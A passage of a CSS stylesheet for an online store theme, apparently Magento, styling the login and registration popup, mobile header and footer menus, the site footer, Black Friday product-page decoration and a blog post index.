#customer-box .top-box .close {
  font-size: 26px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: block;
}
#customer-box .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
}
#customer-box .block-content {
  margin-top: 20px;
}
#customer-box .block-content fieldset input {
  background: #ddd;
}
#customer-box .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
#customer-box .block-content fieldset .field:not(.no-label) .label {
  font-size: 15px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
#customer-box .block-content fieldset .field:not(.no-label):not(.captcha) .control {
  height: 0;
  overflow: hidden;
}
#customer-box .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  border: 0;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image {
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image img {
  display: inline-block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
  color: #fff;
  vertical-align: super;
  background: #10396f;
  border: 0;
  border-radius: 3px;
  padding: 5px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .label {
  font-size: 14px;
  line-height: 16px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
#customer-box .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
#customer-box .block-content .actions-toolbar .primary .login,
#customer-box .block-content .actions-toolbar .primary .register {
  width: 100%;
  padding: 10px;
  text-transform: uppercase;
  font-size: 20px;
  background-color: #000;
}
#customer-box .block-content .create-account-link,
#customer-box .block-content .login-account-link {
  color: #10396f;
  margin-top: 20px;
}
#customer-box .block-content .create-account-link .join-us,
#customer-box .block-content .login-account-link .join-us,
#customer-box .block-content .create-account-link .if-have-an-account,
#customer-box .block-content .login-account-link .if-have-an-account {
  font-size: 15px;
}
#customer-box .block-content .create-account-link .show-register-form,
#customer-box .block-content .login-account-link .show-register-form,
#customer-box .block-content .create-account-link .show-login-form,
#customer-box .block-content .login-account-link .show-login-form {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
#customer-box .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
#customer-box .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  margin-right: 2px;
  position: relative;
  vertical-align: top;
  display: none;
}
#customer-box .block-content .newsletter input#is_subscribed + span {
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  border-radius: 50%;
  vertical-align: middle;
  display: inline-block;
}
#customer-box .block-content .newsletter input#is_subscribed:checked + span {
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
#customer-box .register-container .block-content fieldset .field.password,
#customer-box .register-container .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
#customer-box .register-container .block-content fieldset .field.password label,
#customer-box .register-container .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
#customer-box .register-container .block-content fieldset .field.password .control,
#customer-box .register-container .block-content fieldset .field.confirmation .control {
  height: auto;
  overflow: unset;
  padding-top: 13px;
  position: relative;
}
#customer-box .register-container .block-content fieldset .field.password .control .input-text,
#customer-box .register-container .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error:before,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
#customer-box .register-container .block-content fieldset .field.password.active label span,
#customer-box .register-container .block-content fieldset .field.confirmation.active label span {
  font-size: 12px;
  line-height: 16px;
  display: block;
}
#customer-box .register-container {
  display: none;
}
@media screen and (max-width: 767px) {
  #customer-box {
    width: 90%;
    max-width: 400px;
    padding: 30px 5% 36px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  #customer-box .login-container .actions-toolbar {
    padding-top: 6px;
  }
}
@media screen and (max-width: 1199px) {
  .header.links > *:not(.search-content) {
    display: none;
  }
  .header.links > .search-content {
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 100%;
    background: #f1f1f1;
    transition: all .5s;
    z-index: 999;
  }
  .header.links > .search-content.active {
    left: 0;
    z-index: 99999;
  }
  .header.links > .search-content label,
  .header.links > .search-content .actions {
    display: none;
  }
  .header.links > .search-content .control {
    position: relative;
  }
  .header.links > .search-content .control .nested {
    display: none;
  }
  .header.links > .search-content .control:before {
    content: "";
    width: 100%;
    height: 50px;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    z-index: -1;
  }
  .header.links > .search-content .control .close {
    color: #fff;
    font-size: 24px;
    width: 30px;
    height: 47px;
    line-height: 49px;
    text-align: center;
    position: absolute;
    top: 1px;
    right: 0;
  }
  .header.links > .search-content .control #search {
    width: calc(100% - 40px);
    height: 30px;
    border: 0;
    border-radius: 15px;
    padding: 0 10px 0 15px;
    margin: 10px 40px 10px 10px;
  }
  .header.links > .search-content #search_autocomplete {
    width: 100% !important;
  }
  .header.links > .search-content #search_autocomplete li {
    color: #333;
    font-size: 14px;
    line-height: 36px;
    text-align: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    background: #F1F0F3;
    border-bottom: 1px solid #ddd;
    padding: 0 6px;
    cursor: pointer;
  }
  .header.links > .search-content #search_autocomplete li:not(.title) {
    padding: 0 6%;
  }
  .headerBox {
    position: relative;
  }
  .headerBox > .navBtn {
    font-size: 18px;
    line-height: 1;
    position: absolute;
    top: 50%;
    left: 6px;
    transform: translateY(-50%);
  }
  .headerBox > .headerList {
    background: #DEDEDE;
    border-bottom: 1px solid #ccc;
    padding: 0 25px;
  }
  .headerBox > .headerList > .account {
    margin-left: 8px;
    display: none;
  }
  .headerBox > .headerList i {
    margin-right: 3px;
  }
  .headerBox > .headerList i.accountI {
    margin-right: 5px;
  }
  .headerBox a,
  .headerBox .searchBtn {
    color: #000;
    font-size: 14px;
    height: 30px;
    line-height: 32px;
  }
  .headerBox a:not(:last-child) {
    margin-right: 8px;
  }
  .header-nav,
  .navBg {
    height: 100%;
    position: fixed;
    top: 0;
    transition: all .5s;
  }
  .header-nav {
    width: 85%;
    background: #f8f8f8;
    padding: 20px 0 40px;
    left: -85%;
    overflow: hidden;
    z-index: 3;
  }
  .header-nav.active {
    left: 0;
  }
  .header-nav .nav-primary .liItem {
    position: relative;
    left: 0;
    transition: all .5s;
  }
  .header-nav .nav-primary .liItem > a.aItem {
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    padding: 0 50px 0 7%;
    position: relative;
    display: block;
  }
  .header-nav .nav-primary .liItem > i {
    color: #aaa;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-left: 1px solid #eee;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
  }
  .header-nav .nav-primary .liItem .list-content {
    display: none;
  }
  .header-nav .nav-primary > .contentBox {
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 20px 0;
    position: absolute;
    top: 0;
    right: -100%;
    transition: all .5s;
    overflow-y: scroll;
    z-index: 1;
  }
  .header-nav .nav-primary > .contentBox.active {
    z-index: 2;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle {
    color: #aaa;
    font-size: 14px;
    line-height: 40px;
    padding-left: 40px;
    margin-bottom: 10px;
    position: relative;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .category-title {
    font-weight: bold;
    line-height: 30px;
  }
  .header-nav .nav-primary > .contentBox > .category-title > a {
    line-height: 36px;
    padding: 0 50px 0 7%;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .itemBox {
    line-height: 26px;
  }
  .header-nav .nav-primary > .contentBox > .itemBox > a {
    line-height: 36px;
    padding: 0 50px 0 10%;
    display: block;
  }
  .header-nav .nav-primary.show .liItem {
    left: -100%;
  }
  .header-nav .nav-primary.show .contentBox {
    right: 0;
  }
  .navBg {
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
    left: -100%;
    z-index: 2;
  }
  .navBg.active {
    left: 0;
  }
  .navBg > .close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #000;
    position: absolute;
    top: 51%;
    right: 1.5%;
  }
  .navBg > .close::before {
    content: "";
    width: 15px;
    height: 15px;
    background: none;
    border-width: 3px;
    border-color: #fff;
    border-style: solid;
    border-right: none;
    border-bottom: none;
    position: absolute;
    top: 50%;
    left: 53%;
    -webkit-transition: border-color 0.15s linear;
    transition: border-color 0.15s linear;
    -webkit-transform: translate(-50%, -50%) rotateZ(-45deg);
    transform: translate(-50%, -50%) rotateZ(-45deg);
  }
  .pageBtnBox .talk-remind {
    right: 30px;
    bottom: 96%;
  }
  .pageBtnBox .talk-remind .close {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .headerBox > .headerList {
    padding: 6px 25px 5px;
  }
}
@media screen and (max-width: 767px) {
  .customer-account-create #footerMenu .item.account {
    display: none;
  }
  .page-header .panel.wrapper .header > .nav-toggle {
    display: none;
  }
  .page-header .panel.wrapper .logoBox {
    width: 73%;
    left: 2%;
    top: 52%;
    transform: translateY(-50%);
  }
  #footerMenu {
    width: 100%;
    min-height: 50px;
    background-image: url(../images/icon/menu_bg.jpg);
    background-size: auto 100%;
    background-repeat: repeat-x;
    padding: 10px 0 4px;
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 10001;
  }
  #footerMenu .item {
    width: calc((100% / 5) - 10px);
  }
  #footerMenu img {
    width: 36px;
    margin: auto;
  }
  #footerMenu .text {
    color: #fff;
    font-size: 12px;
    line-height: 1;
    margin-top: 6px;
  }
  #footerMenu .contactBox,
  #footerMenu .accountBox {
    width: 100%;
    height: 0;
    background: #f1eded;
    position: absolute;
    bottom: 100%;
    transition: all .5s;
    overflow: hidden;
  }
  #footerMenu .contactBox.active,
  #footerMenu .accountBox.active {
    z-index: 1;
  }
  #footerMenu .contactBox .quit,
  #footerMenu .accountBox .quit {
    font-size: 26px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    position: absolute;
  }
  #footerMenu .contactBox .title,
  #footerMenu .accountBox .nickname {
    color: #000;
    font-size: 20px;
    line-height: 40px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ddd;
    padding: 0 10px;
  }
  #footerMenu .accountBox.isLogin.active {
    height: 176px;
  }
  #footerMenu .accountBox.notLogin.active {
    height: 36px;
  }
  #footerMenu .accountBox .quit {
    top: 2px;
    right: 3px;
  }
  #footerMenu .accountBox a {
    line-height: 26px;
    display: block;
  }
  #footerMenu .accountBox a:not(:last-child) {
    border-bottom: 1px dotted #ccc;
  }
  #footerMenu .contactBox .quit {
    top: 12px;
    right: 6px;
  }
  #footerMenu .contactBox.active {
    height: 296px;
  }
  #footerMenu .contactBox .title {
    font-size: 18px;
    line-height: 1.3;
    padding: 10px 10px 6px;
  }
  #footerMenu .contactBox .boxItem {
    color: #000;
    line-height: 26px;
    border-bottom: 1px dotted #ccc;
    padding: 3px 0 2px;
    position: relative;
  }
  #footerMenu .contactBox .boxItem > span {
    width: 80px;
    margin-right: 10px;
  }
  #footerMenu .contactBox .boxItem > div {
    width: 160px;
    text-align: left;
    display: inline-block;
  }
  #footerMenu .contactBox .boxItem input {
    color: #333;
    font-size: 15px;
    width: 136px;
    background: #f1f1f1;
    border: 0;
    padding: 0;
  }
  #footerMenu .contactBox .copy {
    color: green;
    font-size: 13px;
    position: absolute;
    right: 8%;
  }
  #footerMenu .copyHint {
    color: orange;
    font-size: 18px;
    width: 100%;
    line-height: 40px;
    background: #f1f1f1;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11;
    display: none;
  }
  #back-top {
    display: none;
  }
  .pageBtnBox .cart,
  .pageBtnBox .toTop {
    display: none;
  }
  .headerBox > .headerList {
    padding: 3px 25px;
  }
}
@media screen and (min-width: 428px) and (max-width: 496px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.cart .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 361px) and (max-width: 427px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 320px) and (max-width: 360px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text {
    line-height: 2;
  }
}
@media screen and (min-width: 768px) {
  #footerMenu {
    display: none;
  }
  .page-wrapper {
    padding-bottom: 0;
  }
}
@media screen and (min-width: 510px) and (max-width: 767px) {
  .page-wrapper {
    padding-bottom: 94px;
  }
}
@media screen and (max-width: 509px) {
  .page-wrapper {
    padding-bottom: 66px;
  }
}
@media screen and (min-width: 800px) and (max-width: 1199px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 25px;
  }
}
@media screen and (min-width: 680px) and (max-width: 799px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 24px;
  }
}
@media screen and (min-width: 560px) and (max-width: 679px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 22px;
  }
}
@media screen and (min-width: 480px) and (max-width: 559px) {
  .headerBox .navBtn i {
    font-size: 24px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 20px;
  }
}
@media screen and (min-width: 420px) and (max-width: 479px) {
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 18px;
  }
}
.zsiq_floatmain {
  display: none !important;
}
.zls-sptwndw {
  display: none !important;
}
.zls-sptwndw.active {
  display: block !important;
}
/**
  mobile and pad style
 */
.page-footer {
  background-color: #f4f3f3;
  color: #3d3d3d;
}
.page-footer .back-to-up {
  background-color: #10396f;
  color: #fff;
  text-align: center;
  line-height: 50px;
  padding: 15px 0px;
}
.page-footer .back-to-up i {
  padding: 5px;
  font-size: 15px;
  border: 3px solid #fff;
  border-radius: 30px;
}
.page-footer .back-to-up a {
  color: #fff;
  border-bottom: 1px solid;
  margin-left: 10px;
  font-size: 15px;
}
.page-footer .footer.content {
  width: 100%;
  clear: both;
  padding-top: 50px;
  margin: 0 auto;
}
.page-footer .footer.content .newsletter {
  margin: 0 auto;
}
.page-footer .footer.content .newsletter .title {
  display: none;
}
.page-footer .footer.content .newsletter .title,
.page-footer .footer.content .newsletter .m-title {
  text-align: center;
  line-height: 30px;
  font-weight: bold;
  font-size: 17px;
  color: #3d3d3d;
  text-transform: uppercase;
  padding: 0;
  margin: 0 8px 0 0;
}
.page-footer .footer.content .newsletter .content {
  position: relative;
}
.page-footer .footer.content .newsletter .content .input-box {
  padding: 10px 10px;
}
.page-footer .footer.content .newsletter .content .input-box #newsletter {
  width: 100%;
  height: 50px;
  border: 0;
  padding-left: 15px;
  color: #636363;
}
.page-footer .footer.content .newsletter .content .input-box .mage-error {
  color: red;
  line-height: 30px;
  padding-left: 15px;
}
.page-footer .footer.content .newsletter .actions {
  position: absolute;
  right: 10px;
  top: 10px;
}
.page-footer .footer.content .newsletter .actions button {
  width: 70px;
  height: 50px;
  background: #000;
  border: none;
  cursor: pointer;
  color: #fff;
}
.page-footer .footer.content .newsletter .actions button i {
  display: none;
}
.page-footer .footer.content .newsletter .actions button span {
  display: block;
  font-size: 12px;
  font-weight: bold;
}
.page-footer .footer.content .footer-links .item.active .title {
  line-height: 40px;
  background: #111;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item .link {
  padding: 0 5%;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item a {
  color: #fff;
}
.page-footer .footer.content .footer-links .item .title {
  font-size: 16px;
  text-transform: uppercase;
  line-height: 40px;
  background: #424242;
  border: 0;
  position: relative;
}
.page-footer .footer.content .footer-links .item .title i {
  position: absolute;
  font-size: 20px;
  top: 50%;
  right: 5%;
  transform: translateY(-50%);
}
.page-footer .footer.content .footer-links .item .linkBox {
  display: none;
}
.page-footer .footer.content .footer-links .item .linkBox .link {
  line-height: 30px;
  background: #1B1B1B;
}
.page-footer .footer.content .footer-img {
  display: none;
}
.page-footer .footer .footer-upper-link-sec,
.page-footer .footer .find-us {
  display: none;
}
.copyright span {
  font-size: 13px;
  width: 100%;
  line-height: 30px;
  text-align: center;
  background: #f4f3f3;
  padding: 10px 0 20px;
  display: block;
}
@media screen and (min-width: 600px) {
  .page-footer .back-to-up a {
    font-size: 25px;
  }
  .page-footer .back-to-up i {
    font-size: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .page-footer .footer.content .newsletter {
    margin-bottom: 20px;
  }
  .page-footer .newsletter-after {
    display: block;
  }
  .page-footer .newsletter-after img {
    max-width: 90%;
    margin: 0 auto 20px;
  }
}
body.blackfriday.catalog-product-view .blackFriday.shortDes {
  color: #fff !important;
  background: -webkit-linear-gradient(to right, #000000, #505050, #000000);
  background: -o-linear-gradient(to right, #000000, #505050, #000000);
  background: -moz-linear-gradient(to right, #000000, #505050, #000000);
  background: linear-gradient(to right, #000000, #505050, #000000);
  position: relative;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before,
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  content: "";
  position: absolute;
  display: block;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
  width: 100%;
  background: -webkit-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -o-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -moz-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: linear-gradient(to right, #483c32, #a79b90, #483c32);
  left: 0;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  background-image: url(../images/icon/bowknot.png);
  background-size: cover;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes a {
  color: #ffc600 !important;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
  background: #0a1725;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button span {
  display: none;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
  content: "";
  background-image: url(../images/icon/cart.png);
  background-size: cover;
  display: inline-block;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:after {
  content: "Buy Best Black Friday!";
  display: inline-block;
}
@media screen and (min-width: 1200px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 40px 20px 15px !important;
    margin-top: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 78px;
    height: 45px;
    top: -18px;
    left: -32px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-top;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 20px 15px !important;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -10px;
    left: -22px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 26px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 767px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 3% 10px !important;
    margin-top: 25px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -17px;
    left: 50%;
    transform: translateX(-50%);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 28px;
    height: 26px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 446px) {
  body.blackfriday.catalog-product-view .product-add-form .box-tocart .actions {
    width: 100% !important;
  }
}
.mpblog-post-index .page-title-wrapper,
.mpblog-post-index .block-reorder {
  display: none;
}
.mpblog-post-index .time {
  text-align: center;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  position: absolute;
  overflow: hidden;
}
.mpblog-post-index .time .d {
  color: #fff;
  background: #10396f;
}
.mpblog-post-index .time .m-y {
  color: #10396f;
  background: #fff;
}
.mpblog-post-index .more {
  color: #10396f;
  font-style: italic;
  text-decoration: underline;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox {
  position: relative;
}
.mpblog-post-index .featuredBox .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox .content {
  width: 80%;
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  bottom: 10%;
  transform: translateX(-50%);
}
.mpblog-post-index .featuredBox .time {
  top: 50%;
  transform: translateY(-50%);
}
.mpblog-post-index .featuredBox .sTitle {
  font-weight: 600;
  text-transform: uppercase;
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .featuredBox .des {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .post-item {
  position: relative;
}
.mpblog-post-index .post-item .time {
  left: -10px;
  top: -23px;
}
.mpblog-post-index .post-item .post-info {
  background: #fff;
}
.mpblog-post-index .post-item .post-title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .post-item .usernameDiv:before {
  content: "";
  background-image: url(../images/icon/user.png);
  background-size: cover;
  border-radius: 50%;
  display: inline-block;
}
.mpblog-post-index .post-item .usernameDiv .username {
  vertical-align: super;
  display: inline-block;
}
.mpblog-post-index .post-item .more {
  font-weight: 900;
  font-family: Arial;
}
.mpblog-post-index .post-item.hasImage {
  padding-top: 30%;
}
.mpblog-post-index .post-item.hasImage .post-image {
  width: 100%;
  padding-top: 50%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: -1;
}
.mpblog-post-index .post-item.hasImage .post-image img {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.mpblog-post-index .post-item.notHasImage {
  border: 1px solid #10396f;
}
.mpblog-post-index .post-list.init + .post-list {
  display: none;
}
.mpblog-post-index .post-list.init.ready {
  display: none;
}
.mpblog-post-index .post-list.init.ready + .post-list {
  display: block;
}
.mpblog-post-index .pager .toolbar-amount,
.mpblog-post-index .pager .limiter {
  display: none;
}
@media screen and (max-width: 767px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 25px;
  }
  .mpblog-post-index .time {
    width: 54px;
    border-radius: 4px;
  }
  .mpblog-post-index .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .time .m,
  .mpblog-post-index .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 20px;
    position: absolute;
    top: 10px;
    left: 20px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 17px 15px 15px 40px;
    left: calc(50% + 14px);
  }
  .mpblog-post-index .featuredBox .time {
    left: -32px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 20px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 16px;
    line-height: 1;
    margin: 8px 0 6px;
  }
  .mpblog-post-index .featuredBox .more {
    font-weight: 600;
  }
  .mpblog-post-index .post-list {
    padding: 0 15px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 46px;
  }
  .mpblog-post-index .post-item .time {
    left: -10px;
    top: -23px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 19px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    margin-bottom: 20px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 15px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 46px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-index #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 70px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 60px;
    left: calc(50% + 20px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 80px;
    border-radius: 4px;
    left: -45px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 60px;
    line-height: 64px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 22px;
    padding: 6px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 24px;
    line-height: 26px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding-left: 20px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 60px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 80px;
    border-radius: 4px;
    left: -20px;
    top: -25px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 45px;
    height: 60px;
    line-height: 66px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 19px;
    padding: 9px 0 7px;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 22px;
    line-height: 24px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 24px;
    font-weight: 500;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
